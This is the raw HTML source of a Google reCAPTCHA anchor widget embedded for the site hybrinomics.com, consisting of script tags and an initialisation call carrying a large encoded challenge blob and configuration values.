<script nonce="o7gYNKwgqfveJojcIn-LDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="o7gYNKwgqfveJojcIn-LDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o7gYNKwgqfveJojcIn-LDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Ch8KZDMOowp/[base64]/[base64]/DrMKKSUANVR4EDTLCksOjNsO6w4lKHsK1w6pYF3PChj3Co3/CgWDCvcOkQgnDssOLNcKfw68AVcKwLirCtsKUOAYDRMKsGBRww4RRWMKAcRHDvsOqwqTCkx11VsKsXQszwpMvw6/ChMOmMMK4UMOvw4xEwpzDqMKhw7vDtXQLH8O4woJEwqHDpHk6w53DmxnCnsKbwo4ewoHDhQfDuhF/w5ZWTsKzw77Cr2fDjMKqwpLDncOHw7suG8OewocAP8KlXsKiWMKUwq3DhSx6w6FcTF8lBGYnQQjDp8KhISLDhsOqasOiw4bCnxLDqcK1bh8HLcO4TzEXU8OIPTXDig8PM8Klw53CjsK1LFjDok/DoMOXwqXCk8K3ccKnw7LCug/CgMKlw71owpMADQDDpAsFwrNzwr9eLnFKwqTCn8KmLcOaWm7DilEjwqLDvcOfw5LDhGlYw6fDt8KTQsKeQz5DZDvDsWcCQMKEwr3DsUQyKEhNYR3Cm3vDjAABwpAmL1XCjxLDu2JjOsO8w7HCpW/[base64]/[base64]/DjA3DocOhwpfDksOXw73ClsKNwqZyXsKrfCnCg8O3G8KPK8KawrFdw6bDplwYwqPDtHNVw6/DrihybS7DmRTCm8K5wpTDncODw4VsOQdrw4LCj8KXX8KTw7ZqwpzCvMKxw6DDv8KFG8OQw5jCuH87w5kqViY+w6cpX8OLbgB4w6MZwojCnEI9w5rCqcKEAx8+Bi/[base64]/DphTDuT3Cm8Krw7NFwq4pw7BWTgXCkcOkwrvDs8Klw7nCmHfDhsK7w5dXOiQewoMkw5kzQx7CgMO2w40zw49SbBHDp8KPYcK9dHIrwqhJEXfCg8KOwo3CusKcGXnDglrDu8OqIMOafMK/w6HDmMOOAEFOwo/[base64]/wo/CpAXCnMKzwoZJI8Kgc1B0wrnCq8KEOsKVS3VPRMOOw7xLW8K+UsK2w4UhAQc8ZsOQN8KRwr1dGMObRsOBw4h6w6PCghrDjsONw7rCn17DncOLN2/Ci8KQOMKoEsORw4TDoS9WEsKbwrHDt8KlE8OVwo8Fw7nClz4fw6oyR8KHwqDCt8OZQ8ObaUTCkU0DXwREdwXClBzCpMKTbXgMwpHDrFZJw63Dl8OZw73CksOjImXCghLDgSXDnU9uFcO3JTQhwoTCr8OqJsOzIE4/[base64]/CrcKBSClXwoIxwrbCjhDDlgvCuy0nwpdTJTPCpsOhw77DgMOJSsOuwprCtjzDiyR7PljCpAZ3SX5CwrfCp8O2EsK5w446w7/CqVPCisO1DXfDpMOjwqbCp2wPw7towqvCvE3DjsOiwqwfwqojCQPCkAzCm8KCw4khw7vCg8KLwo7ClsKYFCRgwoHCgj5PJ2XCi8KuFsOkHsKBwqBKYMKSJcKPwoMnNXhTNS1VwqTDpF/CkVoOUMOdVkPClsK4OE7Ds8KLGcKzwpBxGmPDmQx+a2XDikhow5Zrw4LDnDUXw7A4ecK6WH5vF8OVwpUnwop+bBRmCMO5w70PZsKKIcKWP8OwOyvDo8OPwrJiw5DDvMKCw5/DocOkFxDDkcKUAMOGAsK5BlXDhCvDlMOIw73DqMKow6dEw7zCp8O/wrzCtsK8fl4wSsKuwqsbwpbCsWwjJX7Dq3FUUcOaw5nCq8OTw7BmAMKHYsOdaMKrwrjCoB1WIMOdw5bDgnTDk8OVWDkuwqbDtgsvGsOfJkrCssKxw6c1wpBtwrXDmhxQw6LCoMOBw4LDkFBDwpDDiMOQJmcYwofCocKcS8KawotRQE5jw7wBwr/DjChewoPCniFxez/CsQ/CqivDncKhGMOzwoUYfSLDjz/DlgHCrjPDjHcTwrRDwoxxw7/[base64]/Du8KYDiDDpB7Dm8K1wqZbwpYeayzCgsK3OFlmaWAwEBbDqWtGw4rCksO5F8OYWcK6ejoNw4grwoPDhcORwqp+OsOewpNAXcOsw59ew6dRJxYXw7/[base64]/wpnCq8Oaw43DqC1hecOicgbDicOiwogAw7/CpMOaP8KFVCbDngzCgW1sw6HCkMK9w5VjDkUkF8OoMFnCl8O9wqHDu3lxSMO5QD7DtnNDw63CuMKxagLDi1hYw5DCsAHCmQ5pIRLDlDEURAoFHcKiw5PDsg/[base64]/DvsO7w6XCjsKkwotuNMOfwqbCmMKBbh3DsUHDmMOLAMO6R8OLw7PDk8O8WQFFbnrCvW8KD8OLXMKaTkApTWgSwpZDwqbCi8KPYDIwVcK1wpXDncOKBMORwrXDp8KhPmrDhhp6w6UsK1BwwoJew4HDvcK/[base64]/Cl8Klw63CuEPDsGtxHBnDl8Ktwo0Lw5jDuhvClMO1VcOUN8KSw6jCssOow4Zqw4HCnm/[base64]/[base64]/DmAZcQMOte8OMAMOOKcKANQTDiXYdw6bCmCfDhDhlWMKZw7UiwrrDmMO8f8O5LmfDtMOCVMObUMKMw7fDhsO2LlRbTsOtw5HCk1rCkHAuwrs0RsKewoXCqcKqMxwca8O1w5/DqH8wXMKww4PCqwbCq8OUwpRuaiZawr7DklPCg8OOw7kGwoHDuMK8wpHDv0lYc07CsMKMDsKqwqHCtMKtwosQw4rCp8KeOWvDuMKLSB/[base64]/DmcKORsKow4BLw5/[base64]/DrWTDmMKaw5R/ElPDgzhwCBVkV0wzEMOIwp/CnMOJesOCTWgTH0TCqsOxc8OILsKfwp8hasO8wpFPMMKMwr08EysOCnYoMEAeS8K7HVbCv03CjVILwqZ1wo/CicO9NFEyw4d6f8Kgw7rCg8Kzw53Ct8O0w7/DvcOqKMOYwocqw4TCgxfDp8KFXcKLA8OLf13ChE95wqYUVsOvw7LDrldsw7gDbMKWUgDDscOqwpptw7XCgnUmw6/Ci0F0w4zDp2FXw4MVwrp7HDfDkcOAPMOOwpNzwr3Dr8O/w4nCrHjCnsKQTsKxwrPDucKICcKlwrDDqVTCm8ORPgbCv2Y+YMKgwoDCq8O/cCFjw50dwosKICcRBsOnw4bCv8KZwpzDr3fCocOCwo0SIz3Cv8OzSsKkwobCkgg7wqTDjcOWwr8pIsOPwotFVMKvBT3Cq8OIIh/DjWzCpyrClgjCk8OFw4c/wovDs05IOiZCw5LDhlDDizokJF4CKMKRWsO3ainCnsONGTQTfSbCj2TDrMONwrkbwpDDksOmw6g/w6tqw4bCkQjCrcKZFgfDnXrCqEMDw6vDlcKdw6dTasKtw5fCpXoYw7nCpMKqwqwIwpnCiG5xdsOreDrDscKtAMOWw6AWw5QzOF/DmsKFLgPCkzx4w7E+EMOywq/[base64]/[base64]/DkMOdw4tGTsO3DnYjwodKwprCqcO7Y3MqeR5Aw6BJwoxYwo3CiTfDsMKbwpMMf8KuwrPDmRLCiSvDs8OXYg7DjDddKQrCg8KCTSEMZyXDm8KAUDVnFMOOw6hHRcOPw6TCpkvDpU9iw5NEEX9qw6MbUl3Drn/Cui7DuMOMw4jCkmkZLUXCo1wLw4nCucKyaXkFOGvCt0gNKcOrwo/ChXfDtyTCqcONwpjDgR3CrE7Cm8Ouw5/Dn8K3SMO8wr1WLGgFfzHCiV7CmF5cw47Dl8OxWwJkAcO2wpPDvGnDqitKwpzDhmpnNMKzXk/CoQHDi8OADsOZPhLDjMOhccKEIMKmw5jCtA05GjLDim0rwqhkwrvDo8KGZsKHCsKfG8OPw6rCk8O9wop6w4Unw5rDiE/CkRAweGk8wpkIw4XCv04kXGgjCAxlwq8+KXtQUcO0wo3CmSbCmwUREcOhw4pnw6o3wojDvsONwrc0M2TDhMKuCHDCvUcRwopywr/CmMK6U8K+w7R7wobClV1RI8OZw53Dqk/ClgHDrMKyw5ZOwp9CAH17wqHDhcKUw77CphxTw4vDh8OOwqsAcBlrwo3CvxrCuX16w6TDjDHDlDVRw4LDtQPCiT8Ww4TCuynDgsO8M8OoS8K4wqjDjy/Cu8OQP8OxVGttwrPDsHPCo8Ktwp7Dm8KfTcKTwozDh1VKDcK7w63DucKYF8O1w4PCo8OZNcOWwrlkw5BSQBcfVcO/[base64]/[base64]/[base64]/DusK9wqbDn8KXw4vCjlrChj/DvMOeeMKpwprDhcORO8KEwrHCnxBZw7YyIcKhwoxSwothw5fCiMKxAMO3w6BUw4lYGyPCtcKqwr3DrjhawrDCgMKQOMOtwqI1wq/DoXTDlcKKw5LCscKYIUPDvCbDlsOJw6M7wrLDjMKywqBSw78sJ1fDnW3CmXHChMOQMsKPw70qMBTDjcOiwqpKECzDj8KSw4fDsyXCmMOmw7XDjMObKkF1UsKNNA3CtsKbw68ePsKWw6xgwpsnw5LCucOrKm/ClsK/QiMQRMOhw5N3ZktxOnXCsnXDnFwxwo5Hwph0KgYcOsOXwq5iGw/[base64]/Dv8OlwpDChcKvNCDDm03DrcOBPMKow6FuV3s4KzXDml9jwp/CkXE6UMOWwo7Ci8OyaiYTwo4+woLDpwbDjW9DwrccXcOKCCllw5LDtgfCijlgbXfCuC9sUcK0bMOZwprDgkoSwr5sesOPw7bDkcKTA8KuwrTDssO/w78Bw5V8SMK2wo/[base64]/DrmjClV7DkHnCgMKIwrXDhsKRQcOlc1Ihw79NY0duTMO7eAvCoMKeK8Kcw48eAALDqzw5Z2/DmMKtw7seS8KfbRVMw7MIwqcNwol0w7vDi0bCqMKvOxg1aMObY8OtSMKDeWp9wqPDk25Tw5YyaCLCicO7wpUaXEdTwog6wo/CqsKTPsKGLBA6W1/CkMKVRsK/RMKeQ3M5RhLCr8OiEsKyw6TDi3LDjENiJG3DmjNOU24/wpLDizXDkELDnUfCtMK/[base64]/[base64]/w69rw5QSAQVgwotNwrxXewnDphA5HsKOCcKxccKqwoYVw7odwo/DpEBKQHXDk1cJw7JRMiN1HsKDw6bDigcYZH/[base64]/[base64]/DvMOnK8Kow4zDrSrDplrCtgR3w7LClcK2SE7DnD0nY1fDl8Ova8KBBlHDhQzDksKgc8KxGMOGw7TDnlU0w6LDgsKzVQ8Gw5DDoC7CvHF1wqV6woTDgUNIZwzCij7CuQIUMCHDpgfDugjCsA/Dl1YQHQtUDxrDuQJCP0Mhw5lAU8KaXAg9HB/DjR4+wrURc8KjV8KlXitvacOZw4PCi3BAK8KMFsKEMsOVw6cBw7ILwqfCqVA/wrRqwqXDhyfCmcOsBkjCqwc9w6fCkMOFw7xOw7R9w4pjHsK+w4hew6bDk3rDtXkRWjJ3wp/CtsKiWMOUY8OsScOWwqTCkHnCsTTCosK6cnkkQUnDpGVhNcKLKyVVIcKlKsKuUmcsMi08esKVw7sew4FSw7nDrcKMOMKDwr8tw4fCp2U/[base64]/CusOoccOiZ8OsworCrsKdEsOqPcOgHsOwwqPCrMKLw4IRwo3Dgnwlw6Rsw6MRw4Z0w43CnSjCtELDvMOCwoTCjWcKwq7DoMOdCmRiwoHCvWLCoRHDsV3ConBiwoUnw58nw4lyFB42Rk8nfsOgHMO4wr8Lw5/Cj0poJBkCw5jCucK6PsOxYGM8w6LDrcOEw5XDtMOZwqUMw7zDiMOMJMK5w5bCq8OgZlE3w4XCjU7CtT7CokfCtTjCnE7CriMoZGU8wq5Jwo/DoVVHwprCp8OxwqnCtcO6wroWwoYlA8O8woJ2AWUCwqhRAcO0wodCw5cVB3ADw5MHYijCl8OkOz9xwqDDvHHCosKdwovDu8OvwrHDhcKrDMKHQ8KcwrwkMABkLzjDjcKMT8OVR8O3LsKswpTDvRTCgj3Dr1FBMktzA8KvWSjCowTDiVPDgsO+JMOeK8O4woQTWw/[base64]/CosKDZhvCpsKMwphmwqPCsWDDnBTCqsKMHiALeMKCdcKawo3DpMKiXMOkKiVqDD0ZwqzCq0/CrsOlwrTClsOSVMKiERXClRtbwr/CusOHwozDj8KuGRbCuVcxwojCiMKYw7pWfT/ChTRww6xiw6fCqAh4IsO6QxPCscK9w55+Uy0hd8Kewr4kwozCgcO7wqRkw4PDnxlowrdcEsKoBsOMwqYTw67Do8Oawq7CqkR6JiXDoFheCsOsw5DCvlYjdMK/[base64]/Cg0hMw5/DvsOCOcObCMKreV0QwovDucKdGsK+wrcTwqc6wozCrzzCvBJ5YVg0bsOkw6AwKsONw6rDl8KLw6kjaTZIwqHCpALCiMK9HEhqARHClzXDiggeYVRVw7vDkkNlVMKobsKwIhXCrcOTwqrDoQ/Dk8KaD0bDtMKhwqJqw7gmYCBZXSrDtsO9CsOSajpMEMOgw4d/wp7DogzDsFg9w4/CncOQH8OsMVPDphRYw7J0wrPDhMK+ckXClnpjKcOuwq/DrMKFWMOww7TDuWrDrhYdfMKKan1SXcKNLcOkwpMGw4kdwrbCtMKcw5bCq1szw5rCm3pxaMOkwox8K8KHOWYDesORw7rDr8OOwo7CoHzCpsOtwo/Dg3bCuFXDshfCjMK/InvCuCvDlS3CrRVbwo0rwrwzwqDDh2IKwqbCuWBow7XDtUrChknCgQLCoMKSw5osw6nDrMKHS0jCo3TDvzxKEGHDg8OfwrPCncOlF8Kew5QywpnDnSc2w57CtEpgYsKNw6LCo8KkAsK4wrkxwoLDm8OmR8KCwpDCqT/Cg8OKGnhZDTpww4XDtibCjMKwwo1Aw4LCjsKqw6fCgsKyw60JHyciwrACwrxvLB0XBcKCHknCgT0PV8O7wogkw7VJwqvCgwbCvMKeG1jDucKvwrF/w4MEE8OrwoHCkWFvLcK4wrNZcFPDtA5Qw6/DvCLDhMKFP8OUOsKYGcKdw40swqzDpsO3OsO7w5LCusOrfCYvw4M4w77DpcO9SsKqw7hjwpjChsOTwrMpAwLCkcKJeMOSTsOwaEZww7pwbGg7wrTDqcKUwqdpX8KpAsOaD8Kawr/DolbCtjR5w4bCq8OXwozDui3CrTQawpQtG2DCsQEpQMOLw4UPw7zDu8KjPVUUXcKXA8K3w4/Cg8K1w4HCi8KrGjzDhMKST8KZw43DrgnCg8KuHlFtwoIRwrTDisKiw7ofBsKxbHfDr8K6w4vCjFzDgcOMfMOMwqBZCRgUDBxQCz5Tw7zDiMOvA1xuw6/Drjsswpl0QMKXwpzCosKLw4vCsRs5fSUJRTBRSWlXw6LDrxkHBMKsw7k0wqnCuB9FCsOnBcKUBsK4wpLCjsOAejt6VkPDs3kzEcODJCfDmi8ZwrXDocOIS8Kgw5/[base64]/DvsKBwrtxw6/DoMK3BkbCvm/CtHEMJcKXw4IqwqvCqHMIRnspPmQ7wqErFkQWD8O4I0syTXjCosKfBMKgwrzDvsO6w6TDngEiHsOZwqLDpEkZEMOVw5lXTl/Cpj1QZ241w7HDs8OVwofDmE/Drw9MIcKYAGsbwoTDpQdOwoTDgTTCrFtvwpbCrg0TLDrDuD5vwq3DllfCqMKmwp4CacKUwoBfKiXDomDDkkFCD8Kpw5Y1RsOoIQ0aHC12ADjDkmpYFMOGCsOPwoMmBEs2wpkSwozCpXl4FMOsLMKycSHDinJIXsOdwojCv8OkD8KIw41dw57CsH4uKwgRV8OUZG/ChMOnw5RbCMOwwr5tUHgkw67DsMOJwr/[base64]/CmMKdewFMKHHDtkQuwoDDk14Qw5PDh8Oac8KwNwHDl8OUewHCr2Y0ZBvDo8Kzw40bdsOdwoQRw4RNwr9sw4zDvsKsS8OVwqVYw4EpRcK0G8Kvw6TDrsKFJURxw7LCrls6TE1TCcKSbz94w7/[base64]/DlQfDgScbfGfDqsKVwoBDKsOiw7lEGcKVSsKIw4doT3HCqR7CiV/DpU/[base64]/[base64]/CgEVSMcKyw6/Cq8KHETXCuXp2w4DDicO8wpBSLy3CrMKkW8KsIcOvwq1jBR7CrcK2Sx7DpMKbNFRBSsKpw5rChDfCo8KOw5DCnCjCtQMow7vDs8K4aMKqw5rCisKgw5PCu2XDgSZUJMKYNWPCkXzDuUMeIMK/HT8Pw58bFSl/PMOYwq3CncKQZsK4w7vDlUIGwoAywqHChD3DsMOAw4BOwpPDvRzDoTPDumN4WMOOL0LCkCTDtmrCrsKpwrsrwr/[base64]/DjA7CqhNULj7DlMK8J8KiwrgZLigvAAwOZcKkw7t7BsOGFcKpYTwAw5LDlcKBw6woInjCrT/CkcO2PTMgUMKATRvCj1vChWZyRGE2w7XDt8K4wpTCmHbDjMOLwpE0DcK1w6XCsmzCi8KfY8Khw7EeBcKjwpTCoEvDuAXDicK0w6/[base64]/CgAfDucOGXMKHw4czw6zCkcO9w5vDsgrCh3LDuyEsGcKZwrQnwq4hw5dAXMOgWcOqwrfDpcOzGDfCsljDicOBw4PCtzzCicKJwoEfwolOwqFuwoEXLsOUe1HDksODdk9PMcKaw6hCangdw5wIwoLDkHNZccOZw7EAw5FvasO/ccK2w47Dr8KYXCLCvy7CpAPDkMOiB8O3w4IzPHnCnBLCmcKIwqvClsKTwrvDrE7Ck8KRwqbDt8Ozw7XCvsK9H8OUeGgPax/Dr8OAwpjDljJJBxoYOsKffjgrw6zDkhrDgMOCw5vDmMOnw6PCvg7DiQNSw5rChxzDlWcOw7HCjsKuT8KTw7rDvcKzw5ocwqV0w5fCs2Unw5EYw6txeMKCwpbDs8K/BcOrwpPDkBzCv8KNw4jCgMKPLCnCtsOfw51Hw7pCw7M0w7gGw7DDtgjCvMKFw57DmsKVw4PDnsKcw49Cwo/DsQ7DrFgZwpXDjQ/[base64]/Cp2/[base64]/[base64]/DgsOcw6LCj8KXw4NjelN9woBFI1LCv8OjworCp8Kpwoo8w7wUKVdMNglyWG1Zw5xowqjCm8K6wqrDvxPCkMKYwr3DnWdJw5Vvwo1Ww5zDiwLDr8KWw73CssOCw4nCkyUxY8KKV8KRw594dcKbwobDl8ORFsK/RMOZworCiWFjw5tLw7HCncKvEcO1CkXDmsOBwp1lw7fDncOWw7PDkVQ8w73DusOQw40RwqjCtEouwowtMsOBwqXDhsKXFxHDocOiwqtKRsO9WcO/wpvDo0jDlCY+wqPDu1Rcw7FXO8KBwrsaGcK8QsKbAA1Aw590VcOjU8KyKcKlVcKCXsKvfg5BwqcVwoDCn8Okw7rCn8OOK8OHSMOmYMK/[base64]/Q8OLwpdPw45Rw4DDhynDoVxwIgw9w6LCrsOufA0MwovCo8KIw7vCq8OefTzCnsK1c2DCuh/DnV7DtMOAw7XCnSxywqgEcAlwO8OCJy/Dr1kiU0jDoMKcwoHDusKnYnzDtMO2w5dvCcOKw7nCqsOow6PDscK8UcO3wpJyw4dMwqfCisKEwpXDisKuwo3DscKgwpbCs0VFSz7CkMOTWsKLBkhlwqJtwqLDnsK1w5bDli7CvsOBwpnDvyt/NFEhGErCs2PDisOew6VMw5QZEcK9w5TCl8O5w5UmwqZvw4AFw7FxwoQ/VsO1JMO0UMOyQ8KAwoQ9PMOUeMOtwo/Dt3zCusO3BXvChcONw4E6wpwkXxRJUyHCm0Bzwq7DusO/[base64]/w74iDsKFwp80RsK9w6ALBXnCo0jDvjB7wrHDkMKIw4glw5R7BljDqsO3woLCriguwq7CuBnDs8OWcHdaw5VWLMOuw60uV8KXdMO2QMKhwrfDpMKFwq8rY8KFwqoUVALDiidQMSrDrFpuX8KvQ8KxHhVow50CwqXCs8OGQcOWwo/CjsOOBcKyesOuWMKTwo/DulbCpjAFTDIiwrXCi8OsdsKDw5fDmMKxNEsOUnBKIcKbVlbDmMO2F0/ChEwDAsKewpDDhMOUw7wLWcKbD8KAwq0fw7JtOnbDucOxwovCjsOvQhoNw5wQw7LCo8OeVMKUM8OFb8KlDMONDUU9wqAveXo/[base64]/DkV47w5IOw6bDvHEDw4ofRUdmZUDChwI+KcKtBsKHw4Z1dcOlw5PCgsOowr81GybDvMKTw7LDscKrQsKXDgB6bnIgwq1bw5ggw6Fywp7CsTPCgsK1w54CwrYnA8O+Ey3CjSpewpLCssO+wo/CqRLCk1cwQ8K3cMKuD8OPScKVLGHCgTkDFhMSX2bDtjNiwpDCnMOEQcKiw5IgTsOfbMKFHMKcFHRwWjBFEQfDllA1wr15w4HDiHZkUcKKw4TDs8OQFcKrw4lcC0kQFsORwo7CljrDlDLChMOETGFvw7U+wrZqX8KyUSzCpsOTw6nCuDfCpxkmw6/CiRrDgwbChkZEwpfDucK7wr4gwqdWfMKEGDnCvsKiFcKywovDiztDwpjCu8KTUhUiccKyMkhIUMKcZmvDgcKYw4jDs3kREBcEw7TDkcOsw6JVwpnDuHzCvi5iw5LCoChPwrQOVzsrTELCjcKww5rCnsK+w6QpRiHCrxUKwpZyCMKYbMKnw4/[base64]/wrI+RcKfXsOTw57DgArCqnhTf1rDqADDosKQR8KRTRk1w6YMUx3Co29OwocQw6fDicKQE2jCrwvDpcKYSsKeQsOlw6RmXcOwesKfLHHCuXUfLMKRw43CjyNLw5DDrcOJK8K+QMKEQlR/[base64]/[base64]/DlcOueMOgWhLDv8KlfcK/w58odxgjJl9DV8OUZlzCtMOGa8Otw4XDr8OmFMKAw79lwonDnMOdw4o4w5A4PsOxInZ4w64eRcOqw6YTw5wRwqnCn8KRwpTCkFDCp8KhT8OFOXZ8VWNyQcKSVMOjw5AEw6/DocKQwrbClsKKw5bCvkNXQEovGzF1RABnw4LClMKEDsKfUj/CpH3DvsOZwqnDtjXDvcKswpd8PhnDii1EwpdSAMKgw6sawpNGNQjDlMOFEMOrwp52Pi0Pw5DDtcKUNTfDgcOfw6/DnQvDrcOhBGEMwpZJw55CWsOywqJ/QljCqyBSw48abcOec17CrR3CiWrCiVBdX8OtMsKsLMOzBsO2Q8Onw6E1PF1sMxLCpcOQVmnDpsKGw4jCoyDCm8K/wrxNQEfCsTPCow8jwpR/YsOXHsO0wpU5V3IuEcOVwr1ZCsKIWSXDmh/CtRMGHxE/OcKYwrsjJMOvwpV5w6hjwr/Cig5Hwoh+BRbDl8OHLcO1LDHCoiIUWGXDk0/DncO7TcO1ET8sZXrDu8OCwoHCtwnCoRQJwr/[base64]/DhsKuwopOYG7CpXcbaGbDisK9TcKyZmhwwooEAMOsT8Oqw4nCo8O/[base64]/[base64]/DoSDCsl/Co3pcw5EZdj9UHCXDpVgzKsOewrZ6w7DDqsO0wqTCn0o7LcOGR8OlaWtyEMKywp44wrXDtz1swql3wqtjwpvCgTNdJFFQMsKLwpLDtWTDpsKvwqrCkXLCo1vDi1Q8w6/[base64]/[base64]/CjWzDnEw4w4rDgcOAEiXCkwEsX8O2C8Ogw5PDiCURw4VFw6HDiQciJMOIwovCp8O3w4DDocKdwp8gPcO1wqciwqXDlTRjRU8NFMKUwrHDhMKQwobCgMOtFHUmW1xEFMK/wotXw7R2w73Dp8OJw7rCpVZ6w7pOwoHCjsOqw6fCksKTCiI8wq46Fxp6wpPDnxYhwrN4woHDk8KdwoZTeVkUc8OGw4EqwoIYZRh5X8OAw5E5YFk+SgrCoXLDiEIrwozCgQLDh8OQIkBEWcKtwr/Cnz/CqCQvCB3DlMOzwpATwp4JEMKQw6DDu8KKwobDtMOAwrjCh8KiO8OvworClwHCjcKUwqErR8K0KXlywqfCiMOdw7XCgg7DrkxVw6fDnGwawrxqw5/ChMO8HwrCg8OLw7B/wrXCojImcxHDhW3DhsKhw5fCmsK7GsKewqpyBsOgwrfClsOuZg/DiBfClU9IwrPDvybCu8KtKm1dO2PCosObSsKSfQjCkATDt8O3wrspwoHCrSvDlm5xw4nDjlnCpjrDrsONVcKdwqDChkUKCETDgU8xMsOLbMOoS1xsKXTDuGs/Zl3CqxcDw6FswqfCs8OsLcOVwrPChsO5w5DCkiVVIcKXG2LCi1Fmw73Dn8K5aSEWZ8KJwps6w5UpBg3DnsK2FcKJSUDCr27DlcK3w74UGlkmcFNAw79wwqVwwpPDrcK6w5jCjkTCqVxgdMKcwpt4DkHCr8ONw5VnAhBowrIkY8KlVyjCuxsxw53CqhbCnm9/WEAIXBLDmw8Vwr/DncOFBkBHFsKfwqZOa8Oow7bCjRNnEFZBS8OnXcO1w4rDj8ODw5cpw7XDhVXDg8ORwpp+wo5Ow45eWHLDr3gUw6vCiDLDrcKsXcKawpUZwpTDuMKGfsO0P8KTwo1jJxbCsAYuF8KsAcKEBcKZwrFTMW3ChcK/VsK7w53CpMOTwo8JeD9xwpbDicKxHMORw5YNOHvDljrCr8OjAMOIV2kmw43Dh8KOwrwOe8OPw4FJGcOFwpcRPcKnw5pnVMKffz8Swphsw77CssKOwq/Ci8KyVMO5wofColFEw6DDl3XCo8KkcMKwNcKdwqcVF8KeNcKKw7EdEsOvw7/DlMKJRF4Qw6V+D8O7wrpHw5JZwoTDkAHDg0HCp8KLwpzCrMKiwrzCvw/CkcK6w6bCt8OVScO7fGkaB1NoMn3Dp1klwrnCun3CusOPdQESVMKOXhXDmyXCvE/DkcO2McKsYADCsMKZXx7Dm8O1KMO7cUDCtXrDggTDoxNpL8Khwqt4wrvDhcKNw5XDn2XCrxA1Tw5ZbF1/UMKuBzNEw5PCssK3Fjk9LsKmNmRowojDqMKGwpkzw5PCpFrDmjjCh8KnQG3DlnYnFjltdwsUw7UVwo/[base64]/[base64]/[base64]/wrXCpsKEw48Sw5zDg8KfScO4aADCvWXCicKXw4jCs34UwoXDmMOXwqrDlzs+wo1+w6I2ecKcFMKywqDDkHZXwpARw6vDqyUBwofDlsKWfw/DucObJcKeWCtQOn3CqAdcw6LDl8OoXMOywozCqMOKGCAJw51ZwpgNccO5MsKtHy03E8OiSmUew6AWAMOKwp3ClHQwWcKMIMOrMMKFwrY0wpw8w4/[base64]/OcOzcmLCjHRbwrR7w5LDrkpNwq1AC8OWUmzCmAfChXBSeUdSwrtpwoHCllBjwotDw6M5aivCqMOLLMOmwrnCq2M/TRBqLjnDocOpw7jDlMOFw5t2bMKvQTEuwqfDsgIjw7TCq8O9SjbDusK0w5E8f3/CgyB5w454wrPCglxqdMOLYBllw4UCEsOYwqwGwoRzBcOQbcOTw596CCnDgV7Cs8KSLsKHE8KUKcKbw4zChsKewp87w5bDgkAKw5PDuhvCr1hew5MLa8K/UDjDhMOCwoDDscOsIcKAC8KWE2xtw41cwpRUL8Olw5jCknDDogBKFcOKK8Kgw6zCmMK0wpnDosOMw4PCvsOFUsOsJRovGsOjJ0/DocKVwqpVR21PU3DCmcKUwpjDvm5Lw75NwrUHJADDksOlw6jCg8OMwroeaMObwq7DijHCpMK2NyFQwqnDmHBfAsKtw6sdw50BWcKaRzFKQmlkw5l7wqfCrQcJw4nCtsKRFkPDlcKgw4LDp8Oqwo7CpcKFwqpswoB8w6bDpnFUw7XDhFcEw43DmcK/wqJsw4fCk0EwwrXClT/ClcKKwpVUw5sGWcOsDBFgwrrDqxbCv3jDm2LConLCtcK5cwQHwpdZw6bCuR3DicKqw7dUw483IMOtw47Cj8OHwojDvCUywrnCt8O6HhFDwrPCrydOWhBww5/Dj1cUDDXCkCjChnbCpsOjwqrDg2bDoWLDssKsJVNWwobDtcKOwqvDrcOQF8OBwrQ3TD/Chz4xwp/DtF8odcKSTMKmClnCtcOjLsO2XMKVwotNw5jCpwLCo8KOWcK1XsOrwrkXPcOqw60NwrLDqcKZL0N2LMO9w5M+A8KBejjCusKgwrpQPsOCw4PCgkTCigw/[base64]/Dkmskw4zCp38Jw77Dum/DumcMw5s1B1LCjcOVwpQ1w7vDtUdhBMKkAMKSBsOicRx+FsKrcsO3wpRFWULDpT/CkMKfRWAaMV5Zw50ufMKdwqVGw4TCsjRPw6zDkzPCvcOkw7jDoUfDtDTDjT9Vwp7DqhQCfsOLP37ChSHDvcKuw4M6URtUw5JVB8OWdcKfKUATKTvCpmPCosKiLcO/M8O5dS7CucKcXMKAam7Cj1bCuMOPDMKPw6bDlBMGRDFpwoTDtcO/[base64]/wpENw4NDPMKUNsKVP8KOw6LDmsKjMsKxwrfCrcKxw4Y+w7g5w4wYU8KsfBdxwr7DgsOqw7LCm8OKwqvDs2jDp1fDrcOFwrNkw4TCjcK5RsK/w5tJacOZwqLDoTg5HcO+w74tw68kwrzDvcKvwqdZOMKmFMKSwoXDjjnCuk3DjWZQdT0+OyrCg8OWPMO8AEJgLEzDh3JuUyhAw5JkTU/DrHcWMAHDtSR5wpItwqYhGMKVUcOuwp7Di8OPa8KHwr0FHiA/d8KxwqDDocOkwpBAw4x8w6/DnsK2ScOGw4AdV8KMwqUDw6/CisO5w5VeLMKJNMKtYcK/woEDwqtEwox5w7rClXYNwrbCrcOew7d1FsKDDn/CqsKcSBjCjEXDtsOhwrXDhBACw57CtMOKSsOSQMOUwo8sXXZ+w5TDgcOTwrYLcnHCmMOZ\x22],null,[\x22conf\x22,null,\x226LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hybrinomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MVAQbzyuhBqoN5my9LCbkKyX66tQPSypMjHeGONzoNs\\u003d\x22,1,0,null,1